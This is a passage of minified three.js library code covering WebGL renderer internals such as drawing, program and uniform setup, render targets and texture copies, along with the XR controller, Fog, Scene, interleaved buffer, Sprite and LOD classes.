n=Z.get(t);t.hasPositions&&!n.position&&(n.position=gt.createBuffer()),t.hasNormals&&!n.normal&&(n.normal=gt.createBuffer()),t.hasUvs&&!n.uv&&(n.uv=gt.createBuffer()),t.hasColors&&!n.color&&(n.color=gt.createBuffer());const i=e.getAttributes();t.hasPositions&&(gt.bindBuffer(34962,n.position),gt.bufferData(34962,t.positionArray,35048),ft.enableAttribute(i.position),gt.vertexAttribPointer(i.position,3,5126,!1,0,0)),t.hasNormals&&(gt.bindBuffer(34962,n.normal),gt.bufferData(34962,t.normalArray,35048),ft.enableAttribute(i.normal),gt.vertexAttribPointer(i.normal,3,5126,!1,0,0)),t.hasUvs&&(gt.bindBuffer(34962,n.uv),gt.bufferData(34962,t.uvArray,35048),ft.enableAttribute(i.uv),gt.vertexAttribPointer(i.uv,2,5126,!1,0,0)),t.hasColors&&(gt.bindBuffer(34962,n.color),gt.bufferData(34962,t.colorArray,35048),ft.enableAttribute(i.color),gt.vertexAttribPointer(i.color,3,5126,!1,0,0)),ft.disableUnusedAttributes(),gt.drawArrays(4,0,t.count),t.count=0},this.renderBufferDirect=function(t,e,n,i,r,s){null===e&&(e=k);const a=r.isMesh&&r.matrixWorld.determinant()<0,o=It(t,e,i,r);q.setMaterial(i,a);let l=n.index;const c=n.attributes.position;if(null===l){if(void 0===c||0===c.count)return}else if(0===l.count)return;let h,u=1;!0===i.wireframe&&(l=$.getWireframeAttribute(n),u=2),(i.morphTargets||i.morphNormals)&&ht.update(r,n,i,o),ft.setup(r,i,o,n,l);let d=ut;null!==l&&(h=K.get(l),d=dt,d.setIndex(h));const p=null!==l?l.count:c.count,f=n.drawRange.start*u,m=n.drawRange.count*u,g=null!==s?s.start*u:0,v=null!==s?s.count*u:1/0,y=Math.max(f,g),x=Math.min(p,f+m,g+v)-1,_=Math.max(0,x-y+1);if(0!==_){if(r.isMesh)!0===i.wireframe?(q.setLineWidth(i.wireframeLinewidth*V()),d.setMode(1)):d.setMode(4);else if(r.isLine){let t=i.linewidth;void 0===t&&(t=1),q.setLineWidth(t*V()),r.isLineSegments?d.setMode(1):r.isLineLoop?d.setMode(2):d.setMode(3)}else r.isPoints?d.setMode(0):r.isSprite&&d.setMode(4);if(r.isInstancedMesh)d.renderInstances(y,_,r.count);else if(n.isInstancedBufferGeometry){const t=Math.min(n.instanceCount,n._maxInstanceCount);d.renderInstances(y,_,t)}else d.render(y,_)}},this.compile=function(t,e){d=rt.get(t),d.init(),t.traverseVisible((function(t){t.isLight&&t.layers.test(e.layers)&&(d.pushLight(t),t.castShadow&&d.pushShadow(t))})),d.setupLights(),t.traverse((function(e){const n=e.material;if(n)if(Array.isArray(n))for(let i=0;i<n.length;i++){Pt(n[i],t,e)}else Pt(n,t,e)}))};let St=null;function Tt(){At.stop()}function Et(){At.start()}const At=new Kn;function Lt(t,e,n,i){if(!1===t.visible)return;if(t.layers.test(e.layers))if(t.isGroup)n=t.renderOrder;else if(t.isLOD)!0===t.autoUpdate&&t.update(e);else if(t.isLight)d.pushLight(t),t.castShadow&&d.pushShadow(t);else if(t.isSprite){if(!t.frustumCulled||z.intersectsSprite(t)){i&&G.setFromMatrixPosition(t.matrixWorld).applyMatrix4(U);const e=tt.update(t),r=t.material;r.visible&&u.push(t,e,r,n,G.z,null)}}else if(t.isImmediateRenderObject)i&&G.setFromMatrixPosition(t.matrixWorld).applyMatrix4(U),u.push(t,null,t.material,n,G.z,null);else if((t.isMesh||t.isLine||t.isPoints)&&(t.isSkinnedMesh&&t.skeleton.frame!==Y.render.frame&&(t.skeleton.update(),t.skeleton.frame=Y.render.frame),!t.frustumCulled||z.intersectsObject(t))){i&&G.setFromMatrixPosition(t.matrixWorld).applyMatrix4(U);const e=tt.update(t),r=t.material;if(Array.isArray(r)){const i=e.groups;for(let s=0,a=i.length;s<a;s++){const a=i[s],o=r[a.materialIndex];o&&o.visible&&u.push(t,e,o,n,G.z,a)}}else r.visible&&u.push(t,e,r,n,G.z,null)}const r=t.children;for(let t=0,s=r.length;t<s;t++)Lt(r[t],e,n,i)}function Rt(t,e,n){const i=!0===e.isScene?e.overrideMaterial:null;for(let r=0,s=t.length;r<s;r++){const s=t[r],a=s.object,o=s.geometry,l=null===i?s.material:i,c=s.group;if(n.isArrayCamera){const t=n.cameras;for(let n=0,i=t.length;n<i;n++){const i=t[n];a.layers.test(i.layers)&&(q.viewport(T.copy(i.viewport)),d.setupLightsView(i),Ct(a,e,i,o,l,c))}}else Ct(a,e,n,o,l,c)}}function Ct(t,e,n,i,r,s){if(t.onBeforeRender(m,e,n,i,r,s),t.modelViewMatrix.multiplyMatrices(n.matrixWorldInverse,t.matrixWorld),t.normalMatrix.getNormalMatrix(t.modelViewMatrix),t.isImmediateRenderObject){const i=It(n,e,r,t);q.setMaterial(r),ft.reset(),function(t,e){t.render((function(t){m.renderBufferImmediate(t,e)}))}(t,i)}else m.renderBufferDirect(n,e,i,r,t,s);t.onAfterRender(m,e,n,i,r,s)}function Pt(t,e,n){!0!==e.isScene&&(e=k);const i=Z.get(t),r=d.state.lights,s=d.state.shadowsArray,a=r.state.version,o=et.getParameters(t,r.state,s,e,n),l=et.getProgramCacheKey(o);let c=i.programs;i.environment=t.isMeshStandardMaterial?e.environment:null,i.fog=e.fog,i.envMap=Q.get(t.envMap||i.environment),void 0===c&&(t.addEventListener(\"dispose\",Mt),c=new Map,i.programs=c);let h=c.get(l);if(void 0!==h){if(i.currentProgram===h&&i.lightsStateVersion===a)return Dt(t,o),h}else o.uniforms=et.getUniforms(t),t.onBeforeCompile(o,m),h=et.acquireProgram(o,l),c.set(l,h),i.uniforms=o.uniforms;const u=i.uniforms;(t.isShaderMaterial||t.isRawShaderMaterial)&&!0!==t.clipping||(u.clippingPlanes=st.uniform),Dt(t,o),i.needsLights=function(t){return t.isMeshLambertMaterial||t.isMeshToonMaterial||t.isMeshPhongMaterial||t.isMeshStandardMaterial||t.isShadowMaterial||t.isShaderMaterial&&!0===t.lights}(t),i.lightsStateVersion=a,i.needsLights&&(u.ambientLightColor.value=r.state.ambient,u.lightProbe.value=r.state.probe,u.directionalLights.value=r.state.directional,u.directionalLightShadows.value=r.state.directionalShadow,u.spotLights.value=r.state.spot,u.spotLightShadows.value=r.state.spotShadow,u.rectAreaLights.value=r.state.rectArea,u.ltc_1.value=r.state.rectAreaLTC1,u.ltc_2.value=r.state.rectAreaLTC2,u.pointLights.value=r.state.point,u.pointLightShadows.value=r.state.pointShadow,u.hemisphereLights.value=r.state.hemi,u.directionalShadowMap.value=r.state.directionalShadowMap,u.directionalShadowMatrix.value=r.state.directionalShadowMatrix,u.spotShadowMap.value=r.state.spotShadowMap,u.spotShadowMatrix.value=r.state.spotShadowMatrix,u.pointShadowMap.value=r.state.pointShadowMap,u.pointShadowMatrix.value=r.state.pointShadowMatrix);const p=h.getUniforms(),f=br.seqWithValue(p.seq,u);return i.currentProgram=h,i.uniformsList=f,h}function Dt(t,e){const n=Z.get(t);n.outputEncoding=e.outputEncoding,n.instancing=e.instancing,n.numClippingPlanes=e.numClippingPlanes,n.numIntersection=e.numClipIntersection,n.vertexAlphas=e.vertexAlphas}function It(t,e,n,i){!0!==e.isScene&&(e=k),J.resetTextureUnits();const r=e.fog,s=n.isMeshStandardMaterial?e.environment:null,a=null===_?m.outputEncoding:_.texture.encoding,o=Q.get(n.envMap||s),l=!0===n.vertexColors&&i.geometry.attributes.color&&4===i.geometry.attributes.color.itemSize,c=Z.get(n),h=d.state.lights;if(!0===F&&(!0===H||t!==S)){const e=t===S&&n.id===b;st.setState(n,t,e)}let u=!1;n.version===c.__version?c.needsLights&&c.lightsStateVersion!==h.state.version||c.outputEncoding!==a||i.isInstancedMesh&&!1===c.instancing?u=!0:i.isInstancedMesh||!0!==c.instancing?c.envMap!==o||n.fog&&c.fog!==r?u=!0:void 0===c.numClippingPlanes||c.numClippingPlanes===st.numPlanes&&c.numIntersection===st.numIntersection?c.vertexAlphas!==l&&(u=!0):u=!0:u=!0:(u=!0,c.__version=n.version);let p=c.currentProgram;!0===u&&(p=Pt(n,e,i));let f=!1,g=!1,v=!1;const y=p.getUniforms(),x=c.uniforms;if(q.useProgram(p.program)&&(f=!0,g=!0,v=!0),n.id!==b&&(b=n.id,g=!0),f||S!==t){if(y.setValue(gt,\"projectionMatrix\",t.projectionMatrix),j.logarithmicDepthBuffer&&y.setValue(gt,\"logDepthBufFC\",2/(Math.log(t.far+1)/Math.LN2)),S!==t&&(S=t,g=!0,v=!0),n.isShaderMaterial||n.isMeshPhongMaterial||n.isMeshToonMaterial||n.isMeshStandardMaterial||n.envMap){const e=y.map.cameraPosition;void 0!==e&&e.setValue(gt,G.setFromMatrixPosition(t.matrixWorld))}(n.isMeshPhongMaterial||n.isMeshToonMaterial||n.isMeshLambertMaterial||n.isMeshBasicMaterial||n.isMeshStandardMaterial||n.isShaderMaterial)&&y.setValue(gt,\"isOrthographic\",!0===t.isOrthographicCamera),(n.isMeshPhongMaterial||n.isMeshToonMaterial||n.isMeshLambertMaterial||n.isMeshBasicMaterial||n.isMeshStandardMaterial||n.isShaderMaterial||n.isShadowMaterial||n.skinning)&&y.setValue(gt,\"viewMatrix\",t.matrixWorldInverse)}if(n.skinning){y.setOptional(gt,i,\"bindMatrix\"),y.setOptional(gt,i,\"bindMatrixInverse\");const t=i.skeleton;if(t){const e=t.bones;if(j.floatVertexTextures){if(null===t.boneTexture){let n=Math.sqrt(4*e.length);n=ot.ceilPowerOfTwo(n),n=Math.max(n,4);const i=new Float32Array(n*n*4);i.set(t.boneMatrices);const r=new Yn(i,n,n,E,w);t.boneMatrices=i,t.boneTexture=r,t.boneTextureSize=n}y.setValue(gt,\"boneTexture\",t.boneTexture,J),y.setValue(gt,\"boneTextureSize\",t.boneTextureSize)}else y.setOptional(gt,t,\"boneMatrices\")}}var M,T;return(g||c.receiveShadow!==i.receiveShadow)&&(c.receiveShadow=i.receiveShadow,y.setValue(gt,\"receiveShadow\",i.receiveShadow)),g&&(y.setValue(gt,\"toneMappingExposure\",m.toneMappingExposure),c.needsLights&&(T=v,(M=x).ambientLightColor.needsUpdate=T,M.lightProbe.needsUpdate=T,M.directionalLights.needsUpdate=T,M.directionalLightShadows.needsUpdate=T,M.pointLights.needsUpdate=T,M.pointLightShadows.needsUpdate=T,M.spotLights.needsUpdate=T,M.spotLightShadows.needsUpdate=T,M.rectAreaLights.needsUpdate=T,M.hemisphereLights.needsUpdate=T),r&&n.fog&&nt.refreshFogUniforms(x,r),nt.refreshMaterialUniforms(x,n,P,C),br.upload(gt,c.uniformsList,x,J)),n.isShaderMaterial&&!0===n.uniformsNeedUpdate&&(br.upload(gt,c.uniformsList,x,J),n.uniformsNeedUpdate=!1),n.isSpriteMaterial&&y.setValue(gt,\"center\",i.center),y.setValue(gt,\"modelViewMatrix\",i.modelViewMatrix),y.setValue(gt,\"normalMatrix\",i.normalMatrix),y.setValue(gt,\"modelMatrix\",i.matrixWorld),p}At.setAnimationLoop((function(t){St&&St(t)})),\"undefined\"!=typeof window&&At.setContext(window),this.setAnimationLoop=function(t){St=t,_t.setAnimationLoop(t),null===t?At.stop():At.start()},_t.addEventListener(\"sessionstart\",Tt),_t.addEventListener(\"sessionend\",Et),this.render=function(t,e){let n,i;if(void 0!==arguments[2]&&(console.warn(\"THREE.WebGLRenderer.render(): the renderTarget argument has been removed. Use .setRenderTarget() instead.\"),n=arguments[2]),void 0!==arguments[3]&&(console.warn(\"THREE.WebGLRenderer.render(): the forceClear argument has been removed. Use .clear() instead.\"),i=arguments[3]),void 0!==e&&!0!==e.isCamera)return void console.error(\"THREE.WebGLRenderer.render: camera is not an instance of THREE.Camera.\");if(!0===g)return;!0===t.autoUpdate&&t.updateMatrixWorld(),null===e.parent&&e.updateMatrixWorld(),!0===_t.enabled&&!0===_t.isPresenting&&(e=_t.getCamera(e)),!0===t.isScene&&t.onBeforeRender(m,t,e,n||_),d=rt.get(t,f.length),d.init(),f.push(d),U.multiplyMatrices(e.projectionMatrix,e.matrixWorldInverse),z.setFromProjectionMatrix(U),H=this.localClippingEnabled,F=st.init(this.clippingPlanes,H,e),u=it.get(t,p.length),u.init(),p.push(u),Lt(t,e,0,m.sortObjects),u.finish(),!0===m.sortObjects&&u.sort(D,I),!0===F&&st.beginShadows();const r=d.state.shadowsArray;at.render(r,t,e),d.setupLights(),d.setupLightsView(e),!0===F&&st.endShadows(),!0===this.info.autoReset&&this.info.reset(),void 0!==n&&this.setRenderTarget(n),ct.render(u,t,e,i);const s=u.opaque,a=u.transparent;s.length>0&&Rt(s,t,e),a.length>0&&Rt(a,t,e),null!==_&&(J.updateRenderTargetMipmap(_),J.updateMultisampleRenderTarget(_)),!0===t.isScene&&t.onAfterRender(m,t,e),q.buffers.depth.setTest(!0),q.buffers.depth.setMask(!0),q.buffers.color.setMask(!0),q.setPolygonOffset(!1),ft.resetDefaultState(),b=-1,S=null,f.pop(),d=f.length>0?f[f.length-1]:null,p.pop(),u=p.length>0?p[p.length-1]:null},this.getActiveCubeFace=function(){return v},this.getActiveMipmapLevel=function(){return y},this.getRenderTarget=function(){return _},this.setRenderTarget=function(t,e=0,n=0){_=t,v=e,y=n,t&&void 0===Z.get(t).__webglFramebuffer&&J.setupRenderTarget(t);let i=null,r=!1,s=!1;if(t){const n=t.texture;(n.isDataTexture3D||n.isDataTexture2DArray)&&(s=!0);const a=Z.get(t).__webglFramebuffer;t.isWebGLCubeRenderTarget?(i=a[e],r=!0):i=t.isWebGLMultisampleRenderTarget?Z.get(t).__webglMultisampledFramebuffer:a,T.copy(t.viewport),A.copy(t.scissor),L=t.scissorTest}else T.copy(N).multiplyScalar(P).floor(),A.copy(B).multiplyScalar(P).floor(),L=O;if(q.bindFramebuffer(36160,i),q.viewport(T),q.scissor(A),q.setScissorTest(L),r){const i=Z.get(t.texture);gt.framebufferTexture2D(36160,36064,34069+e,i.__webglTexture,n)}else if(s){const i=Z.get(t.texture),r=e||0;gt.framebufferTextureLayer(36160,36064,i.__webglTexture,n||0,r)}},this.readRenderTargetPixels=function(t,e,n,i,r,s,a){if(!t||!t.isWebGLRenderTarget)return void console.error(\"THREE.WebGLRenderer.readRenderTargetPixels: renderTarget is not THREE.WebGLRenderTarget.\");let o=Z.get(t).__webglFramebuffer;if(t.isWebGLCubeRenderTarget&&void 0!==a&&(o=o[a]),o){q.bindFramebuffer(36160,o);try{const a=t.texture,o=a.format,l=a.type;if(o!==E&&pt.convert(o)!==gt.getParameter(35739))return void console.error(\"THREE.WebGLRenderer.readRenderTargetPixels: renderTarget is not in RGBA or implementation defined format.\");const c=l===M&&(W.has(\"EXT_color_buffer_half_float\")||j.isWebGL2&&W.has(\"EXT_color_buffer_float\"));if(!(l===x||pt.convert(l)===gt.getParameter(35738)||l===w&&(j.isWebGL2||W.has(\"OES_texture_float\")||W.has(\"WEBGL_color_buffer_float\"))||c))return void console.error(\"THREE.WebGLRenderer.readRenderTargetPixels: renderTarget is not in UnsignedByteType or implementation defined type.\");36053===gt.checkFramebufferStatus(36160)?e>=0&&e<=t.width-i&&n>=0&&n<=t.height-r&&gt.readPixels(e,n,i,r,pt.convert(o),pt.convert(l),s):console.error(\"THREE.WebGLRenderer.readRenderTargetPixels: readPixels from renderTarget failed. Framebuffer not complete.\")}finally{const t=null!==_?Z.get(_).__webglFramebuffer:null;q.bindFramebuffer(36160,t)}}},this.copyFramebufferToTexture=function(t,e,n=0){const i=Math.pow(2,-n),r=Math.floor(e.image.width*i),s=Math.floor(e.image.height*i),a=pt.convert(e.format);J.setTexture2D(e,0),gt.copyTexImage2D(3553,n,a,t.x,t.y,r,s,0),q.unbindTexture()},this.copyTextureToTexture=function(t,e,n,i=0){const r=e.image.width,s=e.image.height,a=pt.convert(n.format),o=pt.convert(n.type);J.setTexture2D(n,0),gt.pixelStorei(37440,n.flipY),gt.pixelStorei(37441,n.premultiplyAlpha),gt.pixelStorei(3317,n.unpackAlignment),e.isDataTexture?gt.texSubImage2D(3553,i,t.x,t.y,r,s,a,o,e.image.data):e.isCompressedTexture?gt.compressedTexSubImage2D(3553,i,t.x,t.y,e.mipmaps[0].width,e.mipmaps[0].height,a,e.mipmaps[0].data):gt.texSubImage2D(3553,i,t.x,t.y,a,o,e.image),0===i&&n.generateMipmaps&&gt.generateMipmap(3553),q.unbindTexture()},this.copyTextureToTexture3D=function(t,e,n,i,r=0){if(m.isWebGL1Renderer)return void console.warn(\"THREE.WebGLRenderer.copyTextureToTexture3D: can only be used with WebGL2.\");const{width:s,height:a,data:o}=n.image,l=pt.convert(i.format),c=pt.convert(i.type);let h;if(i.isDataTexture3D)J.setTexture3D(i,0),h=32879;else{if(!i.isDataTexture2DArray)return void console.warn(\"THREE.WebGLRenderer.copyTextureToTexture3D: only supports THREE.DataTexture3D and THREE.DataTexture2DArray.\");J.setTexture2DArray(i,0),h=35866}gt.pixelStorei(37440,i.flipY),gt.pixelStorei(37441,i.premultiplyAlpha),gt.pixelStorei(3317,i.unpackAlignment);const u=gt.getParameter(3314),d=gt.getParameter(32878),p=gt.getParameter(3316),f=gt.getParameter(3315),g=gt.getParameter(32877);gt.pixelStorei(3314,s),gt.pixelStorei(32878,a),gt.pixelStorei(3316,t.min.x),gt.pixelStorei(3315,t.min.y),gt.pixelStorei(32877,t.min.z),gt.texSubImage3D(h,r,e.x,e.y,e.z,t.max.x-t.min.x+1,t.max.y-t.min.y+1,t.max.z-t.min.z+1,l,c,o),gt.pixelStorei(3314,u),gt.pixelStorei(32878,d),gt.pixelStorei(3316,p),gt.pixelStorei(3315,f),gt.pixelStorei(32877,g),0===r&&i.generateMipmaps&&gt.generateMipmap(h),q.unbindTexture()},this.initTexture=function(t){J.setTexture2D(t,0),q.unbindTexture()},this.resetState=function(){v=0,y=0,_=null,q.reset(),ft.reset()},\"undefined\"!=typeof __THREE_DEVTOOLS__&&__THREE_DEVTOOLS__.dispatchEvent(new CustomEvent(\"observe\",{detail:this}))}os.prototype.isGroup=!0,Object.assign(ls.prototype,{constructor:ls,getHandSpace:function(){return null===this._hand&&(this._hand=new os,this._hand.matrixAutoUpdate=!1,this._hand.visible=!1,this._hand.joints={},this._hand.inputState={pinching:!1}),this._hand},getTargetRaySpace:function(){return null===this._targetRay&&(this._targetRay=new os,this._targetRay.matrixAutoUpdate=!1,this._targetRay.visible=!1),this._targetRay},getGripSpace:function(){return null===this._grip&&(this._grip=new os,this._grip.matrixAutoUpdate=!1,this._grip.visible=!1),this._grip},dispatchEvent:function(t){return null!==this._targetRay&&this._targetRay.dispatchEvent(t),null!==this._grip&&this._grip.dispatchEvent(t),null!==this._hand&&this._hand.dispatchEvent(t),this},disconnect:function(t){return this.dispatchEvent({type:\"disconnected\",data:t}),null!==this._targetRay&&(this._targetRay.visible=!1),null!==this._grip&&(this._grip.visible=!1),null!==this._hand&&(this._hand.visible=!1),this},update:function(t,e,n){let i=null,r=null,s=null;const a=this._targetRay,o=this._grip,l=this._hand;if(t&&\"visible-blurred\"!==e.session.visibilityState)if(null!==a&&(i=e.getPose(t.targetRaySpace,n),null!==i&&(a.matrix.fromArray(i.transform.matrix),a.matrix.decompose(a.position,a.rotation,a.scale))),l&&t.hand){s=!0;for(const i of t.hand.values()){const t=e.getJointPose(i,n);if(void 0===l.joints[i.jointName]){const t=new os;t.matrixAutoUpdate=!1,t.visible=!1,l.joints[i.jointName]=t,l.add(t)}const r=l.joints[i.jointName];null!==t&&(r.matrix.fromArray(t.transform.matrix),r.matrix.decompose(r.position,r.rotation,r.scale),r.jointRadius=t.radius),r.visible=null!==t}const i=l.joints[\"index-finger-tip\"],r=l.joints[\"thumb-tip\"],a=i.position.distanceTo(r.position),o=.02,c=.005;l.inputState.pinching&&a>o+c?(l.inputState.pinching=!1,this.dispatchEvent({type:\"pinchend\",handedness:t.handedness,target:this})):!l.inputState.pinching&&a<=o-c&&(l.inputState.pinching=!0,this.dispatchEvent({type:\"pinchstart\",handedness:t.handedness,target:this}))}else null!==o&&t.gripSpace&&(r=e.getPose(t.gripSpace,n),null!==r&&(o.matrix.fromArray(r.transform.matrix),o.matrix.decompose(o.position,o.rotation,o.scale)));return null!==a&&(a.visible=null!==i),null!==o&&(o.visible=null!==r),null!==l&&(l.visible=null!==s),this}}),Object.assign(cs.prototype,rt.prototype);class ds extends us{}ds.prototype.isWebGL1Renderer=!0;class ps{constructor(t,e=25e-5){this.name=\"\",this.color=new je(t),this.density=e}clone(){return new ps(this.color,this.density)}toJSON(){return{type:\"FogExp2\",color:this.color.getHex(),density:this.density}}}ps.prototype.isFogExp2=!0;class fs{constructor(t,e=1,n=1e3){this.name=\"\",this.color=new je(t),this.near=e,this.far=n}clone(){return new fs(this.color,this.near,this.far)}toJSON(){return{type:\"Fog\",color:this.color.getHex(),near:this.near,far:this.far}}}fs.prototype.isFog=!0;class ms extends be{constructor(){super(),this.type=\"Scene\",this.background=null,this.environment=null,this.fog=null,this.overrideMaterial=null,this.autoUpdate=!0,\"undefined\"!=typeof __THREE_DEVTOOLS__&&__THREE_DEVTOOLS__.dispatchEvent(new CustomEvent(\"observe\",{detail:this}))}copy(t,e){return super.copy(t,e),null!==t.background&&(this.background=t.background.clone()),null!==t.environment&&(this.environment=t.environment.clone()),null!==t.fog&&(this.fog=t.fog.clone()),null!==t.overrideMaterial&&(this.overrideMaterial=t.overrideMaterial.clone()),this.autoUpdate=t.autoUpdate,this.matrixAutoUpdate=t.matrixAutoUpdate,this}toJSON(t){const e=super.toJSON(t);return null!==this.background&&(e.object.background=this.background.toJSON(t)),null!==this.environment&&(e.object.environment=this.environment.toJSON(t)),null!==this.fog&&(e.object.fog=this.fog.toJSON()),e}}function gs(t,e){this.array=t,this.stride=e,this.count=void 0!==t?t.length/e:0,this.usage=et,this.updateRange={offset:0,count:-1},this.version=0,this.uuid=ot.generateUUID()}ms.prototype.isScene=!0,Object.defineProperty(gs.prototype,\"needsUpdate\",{set:function(t){!0===t&&this.version++}}),Object.assign(gs.prototype,{isInterleavedBuffer:!0,onUploadCallback:function(){},setUsage:function(t){return this.usage=t,this},copy:function(t){return this.array=new t.array.constructor(t.array),this.count=t.count,this.stride=t.stride,this.usage=t.usage,this},copyAt:function(t,e,n){t*=this.stride,n*=e.stride;for(let i=0,r=this.stride;i<r;i++)this.array[t+i]=e.array[n+i];return this},set:function(t,e=0){return this.array.set(t,e),this},clone:function(t){void 0===t.arrayBuffers&&(t.arrayBuffers={}),void 0===this.array.buffer._uuid&&(this.array.buffer._uuid=ot.generateUUID()),void 0===t.arrayBuffers[this.array.buffer._uuid]&&(t.arrayBuffers[this.array.buffer._uuid]=this.array.slice(0).buffer);const e=new gs(new this.array.constructor(t.arrayBuffers[this.array.buffer._uuid]),this.stride);return e.setUsage(this.usage),e},onUpload:function(t){return this.onUploadCallback=t,this},toJSON:function(t){return void 0===t.arrayBuffers&&(t.arrayBuffers={}),void 0===this.array.buffer._uuid&&(this.array.buffer._uuid=ot.generateUUID()),void 0===t.arrayBuffers[this.array.buffer._uuid]&&(t.arrayBuffers[this.array.buffer._uuid]=Array.prototype.slice.call(new Uint32Array(this.array.buffer))),{uuid:this.uuid,buffer:this.array.buffer._uuid,type:this.array.constructor.name,stride:this.stride}}});const vs=new xt;function ys(t,e,n,i){this.name=\"\",this.data=t,this.itemSize=e,this.offset=n,this.normalized=!0===i}Object.defineProperties(ys.prototype,{count:{get:function(){return this.data.count}},array:{get:function(){return this.data.array}},needsUpdate:{set:function(t){this.data.needsUpdate=t}}}),Object.assign(ys.prototype,{isInterleavedBufferAttribute:!0,applyMatrix4:function(t){for(let e=0,n=this.data.count;e<n;e++)vs.x=this.getX(e),vs.y=this.getY(e),vs.z=this.getZ(e),vs.applyMatrix4(t),this.setXYZ(e,vs.x,vs.y,vs.z);return this},applyNormalMatrix:function(t){for(let e=0,n=this.count;e<n;e++)vs.x=this.getX(e),vs.y=this.getY(e),vs.z=this.getZ(e),vs.applyNormalMatrix(t),this.setXYZ(e,vs.x,vs.y,vs.z);return this},transformDirection:function(t){for(let e=0,n=this.count;e<n;e++)vs.x=this.getX(e),vs.y=this.getY(e),vs.z=this.getZ(e),vs.transformDirection(t),this.setXYZ(e,vs.x,vs.y,vs.z);return this},setX:function(t,e){return this.data.array[t*this.data.stride+this.offset]=e,this},setY:function(t,e){return this.data.array[t*this.data.stride+this.offset+1]=e,this},setZ:function(t,e){return this.data.array[t*this.data.stride+this.offset+2]=e,this},setW:function(t,e){return this.data.array[t*this.data.stride+this.offset+3]=e,this},getX:function(t){return this.data.array[t*this.data.stride+this.offset]},getY:function(t){return this.data.array[t*this.data.stride+this.offset+1]},getZ:function(t){return this.data.array[t*this.data.stride+this.offset+2]},getW:function(t){return this.data.array[t*this.data.stride+this.offset+3]},setXY:function(t,e,n){return t=t*this.data.stride+this.offset,this.data.array[t+0]=e,this.data.array[t+1]=n,this},setXYZ:function(t,e,n,i){return t=t*this.data.stride+this.offset,this.data.array[t+0]=e,this.data.array[t+1]=n,this.data.array[t+2]=i,this},setXYZW:function(t,e,n,i,r){return t=t*this.data.stride+this.offset,this.data.array[t+0]=e,this.data.array[t+1]=n,this.data.array[t+2]=i,this.data.array[t+3]=r,this},clone:function(t){if(void 0===t){console.log(\"THREE.InterleavedBufferAttribute.clone(): Cloning an interlaved buffer attribute will deinterleave buffer data.\");const t=[];for(let e=0;e<this.count;e++){const n=e*this.data.stride+this.offset;for(let e=0;e<this.itemSize;e++)t.push(this.data.array[n+e])}return new Ze(new this.array.constructor(t),this.itemSize,this.normalized)}return void 0===t.interleavedBuffers&&(t.interleavedBuffers={}),void 0===t.interleavedBuffers[this.data.uuid]&&(t.interleavedBuffers[this.data.uuid]=this.data.clone(t)),new ys(t.interleavedBuffers[this.data.uuid],this.itemSize,this.offset,this.normalized)},toJSON:function(t){if(void 0===t){console.log(\"THREE.InterleavedBufferAttribute.toJSON(): Serializing an interlaved buffer attribute will deinterleave buffer data.\");const t=[];for(let e=0;e<this.count;e++){const n=e*this.data.stride+this.offset;for(let e=0;e<this.itemSize;e++)t.push(this.data.array[n+e])}return{itemSize:this.itemSize,type:this.array.constructor.name,array:t,normalized:this.normalized}}return void 0===t.interleavedBuffers&&(t.interleavedBuffers={}),void 0===t.interleavedBuffers[this.data.uuid]&&(t.interleavedBuffers[this.data.uuid]=this.data.toJSON(t)),{isInterleavedBufferAttribute:!0,itemSize:this.itemSize,data:this.data.uuid,offset:this.offset,normalized:this.normalized}}});class xs extends Fe{constructor(t){super(),this.type=\"SpriteMaterial\",this.color=new je(16777215),this.map=null,this.alphaMap=null,this.rotation=0,this.sizeAttenuation=!0,this.transparent=!0,this.setValues(t)}copy(t){return super.copy(t),this.color.copy(t.color),this.map=t.map,this.alphaMap=t.alphaMap,this.rotation=t.rotation,this.sizeAttenuation=t.sizeAttenuation,this}}let _s;xs.prototype.isSpriteMaterial=!0;const bs=new xt,ws=new xt,Ms=new xt,Ss=new lt,Ts=new lt,Es=new Jt,As=new xt,Ls=new xt,Rs=new xt,Cs=new lt,Ps=new lt,Ds=new lt;class Is extends be{constructor(t){if(super(),this.type=\"Sprite\",void 0===_s){_s=new vn;const t=new gs(new Float32Array([-.5,-.5,0,0,0,.5,-.5,0,1,0,.5,.5,0,1,1,-.5,.5,0,0,1]),5);_s.setIndex([0,1,2,0,2,3]),_s.setAttribute(\"position\",new ys(t,3,0,!1)),_s.setAttribute(\"uv\",new ys(t,2,3,!1))}this.geometry=_s,this.material=void 0!==t?t:new xs,this.center=new lt(.5,.5)}raycast(t,e){null===t.camera&&console.error('THREE.Sprite: \"Raycaster.camera\" needs to be set in order to raycast against sprites.'),ws.setFromMatrixScale(this.matrixWorld),Es.copy(t.camera.matrixWorld),this.modelViewMatrix.multiplyMatrices(t.camera.matrixWorldInverse,this.matrixWorld),Ms.setFromMatrixPosition(this.modelViewMatrix),t.camera.isPerspectiveCamera&&!1===this.material.sizeAttenuation&&ws.multiplyScalar(-Ms.z);const n=this.material.rotation;let i,r;0!==n&&(r=Math.cos(n),i=Math.sin(n));const s=this.center;Ns(As.set(-.5,-.5,0),Ms,s,ws,i,r),Ns(Ls.set(.5,-.5,0),Ms,s,ws,i,r),Ns(Rs.set(.5,.5,0),Ms,s,ws,i,r),Cs.set(0,0),Ps.set(1,0),Ds.set(1,1);let a=t.ray.intersectTriangle(As,Ls,Rs,!1,bs);if(null===a&&(Ns(Ls.set(-.5,.5,0),Ms,s,ws,i,r),Ps.set(0,1),a=t.ray.intersectTriangle(As,Rs,Ls,!1,bs),null===a))return;const o=t.ray.origin.distanceTo(bs);o<t.near||o>t.far||e.push({distance:o,point:bs.clone(),uv:Oe.getUV(bs,As,Ls,Rs,Cs,Ps,Ds,new lt),face:null,object:this})}copy(t){return super.copy(t),void 0!==t.center&&this.center.copy(t.center),this.material=t.material,this}}function Ns(t,e,n,i,r,s){Ss.subVectors(t,n).addScalar(.5).multiply(i),void 0!==r?(Ts.x=s*Ss.x-r*Ss.y,Ts.y=r*Ss.x+s*Ss.y):Ts.copy(Ss),t.copy(e),t.x+=Ts.x,t.y+=Ts.y,t.applyMatrix4(Es)}Is.prototype.isSprite=!0;const Bs=new xt,Os=new xt;class zs extends be{constructor(){super(),this._currentLevel=0,this.type=\"LOD\",Object.defineProperties(this,{levels:{enumerable:!0,value:[]},isLOD:{value:!0}}),this.autoUpdate=!0}copy(t){super.copy(t,!1);const e=t.levels;for(let t=0,n=e.length;t<n;t++){const n=e[t];this.addLevel(n.object.clone(),n.distance)}return this.autoUpdate=t.autoUpdate,this}addLevel(t,e=0){e=Math.abs(e);const n=this.levels;let i;for(i=0;i<n.length&&!(e<n[i].distance);i++);return n.splice(i,0,{distance:e,object:t}),this.add(t),this}getCurrentLevel(){return 